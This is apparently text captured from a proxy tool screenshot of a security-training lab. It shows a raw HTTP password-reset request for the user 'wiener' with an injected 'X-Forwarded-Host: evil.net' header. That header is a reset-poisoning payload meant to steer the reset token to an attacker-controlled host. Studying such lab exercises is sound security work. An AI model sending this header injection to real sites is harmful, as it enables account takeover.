 Send
Cancel
<
>
T
Request
Response
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0ac400d804d1e4d58042e9cd00e600d8.web-security-academy.net
3 Cookie: session=npIZbYnpQiBowzCsHjvs3MEBeMwbbWiV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0ac400d804d1e4d58042e9cd00e600d8.web-security-academy.net
11 Referer: https://0ac400d804d1e4d58042e9cd00e600d8.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-Host: evil.net
20
21 username=wiener